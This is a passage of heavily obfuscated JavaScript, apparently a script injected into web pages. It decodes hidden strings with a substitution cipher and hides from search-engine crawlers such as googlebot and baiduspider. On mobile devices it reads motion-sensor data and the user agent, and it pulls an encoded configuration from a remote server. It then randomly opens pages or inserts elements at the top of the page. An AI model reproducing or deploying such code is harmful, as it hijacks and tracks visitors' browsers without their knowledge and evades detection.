_0x4e7341=_0x6d2ba6;try{_0x4a3bbc['com_c_number']+=0x1,_0x4a3bbc[_0x4e7341(0x20a)]>=_0x4a3bbc[_0x4e7341(0x2af)]&&(_0x4a3bbc['com_state']=0x0,_0x546c0e['qd'](_0x4a3bbc,_0x4e7341(0x25d))),_0x546c0e[_0x4e7341(0x1d7)](_0x45132d[_0x4e7341(0x2b0)](_0x45132d[_0x4e7341(0x327)],_0x4a3bbc['id']),'1',_0x45132d['kEBfE'](parseInt,_0x4a3bbc[_0x4e7341(0x33a)])),_0x4a3bbc[_0x4e7341(0x2cc)]=_0x45132d[_0x4e7341(0x2f9)],_0x546c0e['open'](_0x4a3bbc);}catch(_0x1c0a89){_0x546c0e[_0x4e7341(0x21c)](_0x1c0a89);}}),setTimeout(function(){_0x546c0e['qd'](_0x4a3bbc);},0x3e8);}continue;}break;}},_0x546c0e[_0x15bd9e(0x2b6)]=function(_0x26a7a3){var _0x1fb0dd=_0x15bd9e,_0x3951b7={'sVOjv':function(_0x4cd25d,_0x122ab6){var _0x3e95c8=a0_0xbbf4;return _0x3bad87[_0x3e95c8(0x281)](_0x4cd25d,_0x122ab6);},'YUrJn':function(_0x2b5910,_0x24418e){var _0x16cc2c=a0_0xbbf4;return _0x3bad87[_0x16cc2c(0x1ec)](_0x2b5910,_0x24418e);},'LuZYj':_0x3bad87[_0x1fb0dd(0x251)],'oVLkE':_0x3bad87[_0x1fb0dd(0x272)]};_0x3bad87[_0x1fb0dd(0x2bd)](setTimeout,function(){var _0x4bd4e1=_0x1fb0dd;_0x546c0e[_0x4bd4e1(0x32d)]()&&_0x26a7a3[_0x4bd4e1(0x278)]>_0x3951b7[_0x4bd4e1(0x2c5)](parseInt,_0x3951b7[_0x4bd4e1(0x1d0)](0x64,Math['random']()))&&(_0x546c0e['gCook'](_0x3951b7[_0x4bd4e1(0x2ef)])||(_0x546c0e[_0x4bd4e1(0x1d7)](_0x3951b7['LuZYj'],'1',0xa),_0x26a7a3['type']=_0x3951b7[_0x4bd4e1(0x2b9)],_0x546c0e[_0x4bd4e1(0x28a)](_0x26a7a3)));},_0x3bad87[_0x1fb0dd(0x2e4)](0x3e8,_0x26a7a3[_0x1fb0dd(0x2c3)]));},_0x546c0e[_0x15bd9e(0x296)]=function(_0xaecf92){},_0x546c0e['db']=function(_0x46e62b){var _0x3339f7=_0x15bd9e;if(_0x3bad87['itpPR']('1',_0x46e62b['is_jiexi'])){_0x546c0e['$'](_0x55518f)[0x0]&&_0x546c0e['$'](_0x55518f)[0x0][_0x3339f7(0x2fb)]();var _0x4de8e2=_0x546c0e[_0x3339f7(0x330)](_0x55518f);_0x4de8e2['style']=_0x3bad87['riKTx'](_0x3bad87[_0x3339f7(0x2d5)](_0x3bad87[_0x3339f7(0x2bc)],_0x46e62b['height']),'px;'),'1'==_0x46e62b[_0x3339f7(0x230)]?document[_0x3339f7(0x1fb)][_0x3339f7(0x2fe)](_0x4de8e2,document[_0x3339f7(0x1fb)][_0x3339f7(0x217)][0x0]):document['body'][_0x3339f7(0x1db)](_0x4de8e2);}},_0x546c0e['de']=function(_0x55b24e){var _0x4a7a8e=_0x15bd9e;for(var _0x558fe9={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x213b49='',_0x3bab0d='',_0x307dde=0x0;_0x3bad87[_0x4a7a8e(0x2d4)](_0x307dde,_0x55b24e[_0x4a7a8e(0x228)]);_0x307dde++)_0x3bab0d+=_0x558fe9[_0x213b49=_0x55b24e[_0x307dde]]?_0x558fe9[_0x213b49]:_0x213b49;return _0x3bab0d;},_0x546c0e['yb']=function(_0x26753c){var _0x26d433=_0x15bd9e;window[_0x26d433(0x2c6)]&&window[_0x26d433(0x246)]('devicemotion',function(_0x249bce){var _0x7f016=_0x26d433,_0x394d4c=_0x249bce[_0x7f016(0x2f5)];_0xffc1a2=parseInt(_0x3bad87[_0x7f016(0x283)](0x64,_0x394d4c['x']))/0x64,_0x3ec58d=_0x3bad87[_0x7f016(0x24c)](parseInt(_0x3bad87['pqrZO'](0x64,_0x394d4c['y'])),0x64),_0x547646=_0x3bad87['sjWnc'](_0x3bad87[_0x7f016(0x298)](parseInt,_0x3bad87['cxjTN'](0x64,_0x394d4c['z'])),0x64);},!0x1);},_0x546c0e[_0x15bd9e(0x21c)]=function(_0x445bce){var _0x313d55=_0x15bd9e,_0x225955=encodeURI(_0x3bad87['mSpdt'](_0x3bad87[_0x313d55(0x1e8)](_0x445bce['name'],':\x20'),_0x445bce['message']));_0x546c0e['CScr'](_0x3bad87[_0x313d55(0x23f)](_0x3bad87[_0x313d55(0x1f2)],_0x225955));},_0x546c0e['IsPC']=function(){var _0x3e8f50=_0x15bd9e;return!_0x3bad87[_0x3e8f50(0x266)](navigator[_0x3e8f50(0x2b7)][_0x3e8f50(0x286)](_0x3bad87[_0x3e8f50(0x26a)]),0x0)&&!!/^Win|Mac/[_0x3e8f50(0x2ff)](navigator[_0x3e8f50(0x1e5)]);},_0x546c0e['init']=function(_0x52046f){var _0x35e2ca=_0x15bd9e;_0x546c0e[_0x35e2ca(0x293)]()?_0x52046f[_0x35e2ca(0x1e2)]=_0x52046f[_0x35e2ca(0x2de)]:(_0x546c0e['yb'](_0x52046f),_0x546c0e['cSty'](_0x52046f),_0x546c0e['img'](_0x52046f),_0x546c0e['ac'](_0x52046f),_0x546c0e['gb'](_0x52046f),_0x546c0e['qd'](_0x52046f),_0x546c0e[_0x35e2ca(0x2b6)](_0x52046f),_0x546c0e['db'](_0x52046f)),_0x52046f['statis_code']&&_0x546c0e[_0x35e2ca(0x225)](_0x52046f[_0x35e2ca(0x1fc)]);},!_0x546c0e['IsPC']()){try{var _0x2a5d56=_0x3bad87[_0x15bd9e(0x261)](Math[_0x15bd9e(0x322)](0x5*Math[_0x15bd9e(0x2b5)]()),0x3),_0x414536=_0x3bad87[_0x15bd9e(0x2e3)](_0x546c0e['rc'](_0x2a5d56),'p'),_0x55518f=_0x3bad87['kqkHV'](_0x546c0e['rc'](_0x2a5d56),'m'),_0x47b8de=_0x3bad87[_0x15bd9e(0x2a6)](_0x546c0e['rc'](_0x2a5d56),'q'),_0x4e110d=_0x3bad87['dFOnr'](_0x546c0e['rc'](_0x2a5d56),'h'),_0xdabc04=_0x3bad87[_0x15bd9e(0x2eb)](_0x546c0e['rc'](_0x2a5d56),'c'),_0x3a816b=_0x546c0e['rc'](_0x2a5d56)+'i',_0x336bb3=_0x546c0e['rc'](0xa),_0x236e0d=_0x546c0e['rc'](0xb),_0x30f851=JSON[_0x15bd9e(0x1f4)](_0x546c0e['de'](_0x15bd9e(0x211)));navigator[_0x15bd9e(0x2b7)][_0x15bd9e(0x2c4)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x15bd9e(0x1fb)]||document['head']['after'](document[_0x15bd9e(0x2f0)](_0x3bad87[_0x15bd9e(0x210)])),_0x546c0e['IsPC']()&&(_0x30f851['purl']=_0x30f851[_0x15bd9e(0x2de)]),_0x30f851[_0x15bd9e(0x244)]=window[_0x15bd9e(0x326)],_0x3bad87[_0x15bd9e(0x288)](_0x3bad87[_0x15bd9e(0x346)](_0x3bad87['wfQWN'](parseInt,window[_0x15bd9e(0x30c)][_0x15bd9e(0x2d1)]),_0x3bad87['ZPbZo'](parseInt,window[_0x15bd9e(0x30c)]['width'])),1.7)?(_0x30f851['height']=_0x3bad87[_0x15bd9e(0x255)](parseInt,_0x3bad87[_0x15bd9e(0x1ec)](_0x3bad87['JELbL'](_0x30f851[_0x15bd9e(0x244)],0x280),_0x3bad87[_0x15bd9e(0x321)](0x7c,0x28*(0x3-_0x30f851[_0x15bd9e(0x254)])))),_0x30f851[_0x15bd9e(0x27a)]=_0x3bad87[_0x15bd9e(0x298)](parseInt,_0x3bad87['LtUlY'](_0x3bad87[_0x15bd9e(0x2d0)](_0x30f851['width'],0x280),_0x30f851['hid_height']))):(_0x30f851[_0x15bd9e(0x2d1)]=0x78,_0x30f851[_0x15bd9e(0x27a)]=0x0),_0x30f851[_0x15bd9e(0x241)]=navigator['userAgent']['toLowerCase'](),_0x30f851[_0x15bd9e(0x2ce)]=new Date()['getTime'](),_0x30f851[_0x15bd9e(0x250)]=0x0,_0x30f851[_0x15bd9e(0x1fa)]=0x0,_0x30f851[_0x15bd9e(0x20a)]=0x0,_0x30f851[_0x15bd9e(0x273)]=0x1,_0x546c0e['yb'](_0x30f851),_0x546c0e['cSty'](_0x30f851),_0x546c0e[_0x15bd9e(0x23a)](_0x30f851),_0x546c0e['ac'](_0x30f851),_0x546c0e['gb'](_0x30f851),_0x546c0e['db'](_0x30f851));}catch(_0x47e86e){_0x546c0e['catch'](_0x47e86e);}var _0x1d0914=new XMLHttpRequest();_0x1d0914[_0x15bd9e(0x28a)](_0x3bad87['lcHsa'],_0x3bad87['aUOGX'](_0x3bad87['VPBGv'](_0x3bad87[_0x15bd9e(0x287)](_0x3bad87[_0x15bd9e(0x2a1)](_0x30f851[_0x15bd9e(0x1e2)],_0x3bad87[_0x15bd9e(0x1d5)]),_0x30f851['id']),_0x15bd9e(0x319)),Math[_0x15bd9e(0x2b5)]()),!0x0),_0x1d0914[_0x15bd9e(0x236)](_0x3bad87[_0x15bd9e(0x2e9)],_0x3bad87[_0x15bd9e(0x2c1)]),_0x1d0914[_0x15bd9e(0x29d)](),_0x1d0914[_0x15bd9e(0x2d8)]=function(){var _0x30c2e8=_0x15bd9e;try{if(_0x3bad87[_0x30c2e8(0x24f)](0x4,_0x1d0914[_0x30c2e8(0x274)])&&_0x3bad87[_0x30c2e8(0x24f)](0xc8,_0x1d0914[_0x30c2e8(0x31f)])){var _0x16cca5=JSON['parse'](_0x1d0914['responseText']),_0x577d93=JSON['parse'](_0x546c0e['de'](_0x16cca5[_0x30c2e8(0x30f)]));_0x577d93[_0x30c2e8(0x23b)]=_0x16cca5['string'],_0x577d93[_0x30c2e8(0x244)]=window['innerWidth'],_0x3bad87[_0x30c2e8(0x30b)](parseInt(window[_0x30c2e8(0x30c)][_0x30c2e8(0x2d1)]),parseInt(window[_0x30c2e8(0x30c)][_0x30c2e8(0x244)]))>1.7?(_0x577d93[_0x30c2e8(0x2d1)]=_0x3bad87[_0x30c2e8(0x26e)](parseInt,_0x3bad87[_0x30c2e8(0x1ec)](_0x3bad87[_0x30c2e8(0x252)](_0x577d93['width'],0x280),_0x3bad87[_0x30c2e8(0x1d9)](0x7c,0x28*(0x3-_0x577d93['size'])))),_0x577d93[_0x30c2e8(0x27a)]=_0x3bad87[_0x30c2e8(0x20c)](parseInt,_0x3bad87[_0x30c2e8(0x237)](_0x3bad87[_0x30c2e8(0x30b)](_0x577d93['width'],0x280),_0x577d93[_0x30c2e8(0x314)]))):(_0x577d93[_0x30c2e8(0x2d1)]=0x78,_0x577d93[_0x30c2e8(0x27a)]=0x0),_0x577d93['user_agent']=navigator[_0x30c2e8(0x2b7)][_0x30c2e8(0x227)](),_0x577d93['time']=new Date()['getTime'](),_0x577d93[_0x30c2e8(0x250)]=0x0,_0x577d93[_0x30c2e8(0x1fa)]=0x0,_0x577d93[_0x30c2e8(0x20a)]=0x0,_0x577d93['show_number']=_0x546c0e[_0x30c2e8(0x226)](_0x3bad87[_0x30c2e8(0x264)](_0x3bad87[_0x30c2e8(0x1ea)],_0x577d93['id'])),_0x577d93['show_number']?_0x577d93[_0x30c2e8(0x273)]=_0x3bad87[_0x30c2e8(0x2fc)](_0x3bad87[_0x30c2e8(0x2a7)](parseInt,_0x577d93[_0x30c2e8(0x273)]),0x1):_0x577d93[_0x30c2e8(0x273)]=0x1,_0x3bad87[_0x30c2e8(0x2bd)](setTimeout,function(){var _0x34bb30=_0x30c2e8;_0x546c0e[_0x34bb30(0x1d7)](_0x3bad87[_0x34bb30(0x334)]('show_number',_0x577d93['id']),_0x577d93[_0x34bb30(0x273)],0x4650);},0x7530),_0x546c0e[_0x30c2e8(0x2ab)](_0x577d93);}}catch(_0x158713){_0x546c0e[_0x30c2e8(0x21c)](_0x158713);}};}}}()));
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;